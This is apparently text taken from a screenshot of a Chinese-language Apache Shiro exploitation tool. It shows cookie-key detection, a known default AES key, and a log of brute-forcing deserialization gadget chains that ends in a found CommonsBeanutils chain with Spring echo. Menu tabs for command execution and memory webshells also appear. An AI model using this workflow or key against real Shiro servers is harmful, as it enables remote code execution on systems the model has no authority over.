 复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberM 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1_183 回显方式 SpringEcho 检测当前利用链 爆破利用链及回显
检测日志× 命令执行× 内存马× key生成×
[++] 存在shiro框架！
请输入指定密钥
[++] 存在shiro框架！
[++] 找到key：kPH+bIxk5D2deZiIxcaaaA==
[+] 爆破结束
[-] 测试:CommonsBeanutilsString 回显方式: TomcatEcho
未找到构造链
[-] 测试:CommonsBeanutils1 回显方式: AllEcho
[-] 测试:CommonsBeanutils1 回显方式: TomcatEcho
[-] 测试:CommonsBeanutils1 回显方式: SpringEcho
[-] 测试:CommonsBeanutils1_183 回显方式: AllEcho
[-] 测试:CommonsBeanutils1_183 回显方式: TomcatEcho
[++] 发现构造链:CommonsBeanutils1_183 回显方式: SpringEcho
[++] 请尝试进行功能区利用。